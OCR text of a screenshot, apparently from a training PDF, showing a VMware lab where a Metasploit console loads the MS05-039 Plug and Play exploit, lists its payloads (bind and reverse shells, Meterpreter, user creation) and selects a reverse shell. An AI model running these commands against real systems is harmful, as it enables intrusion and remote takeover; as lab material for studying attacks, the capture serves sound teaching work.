 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Windows 2000 Server Windows 2000 Advanced Server Red Hat Linux 8 Serv
My Documents
My Computer
My Network Places
Recycle Bin
Internet Explorer
Shortcut to msfconsole
msf > use ms05_039_pnp
msf ms05_039_pnp > show payloads
Metasploit Framework Usable Payloads
====================================
win32_adduser Windows Execute net user /ADD
win32_bind Windows Bind Shell
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_meterpreter Windows Bind Meterpreter DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_exec Windows Execute Command
win32_passivex Windows PassiveX ActiveX Injection Payload
win32_passivex_meterpreter Windows PassiveX ActiveX Inject Meterpreter Payl
oad
win32_passivex_stg Windows Staged PassiveX Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Paylo
ad
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf ms05_039_pnp > set PAYLOAD win32_reverse
Start C:\WINNT\System32\cmd... Shortcut to msfconsole 11:36 PM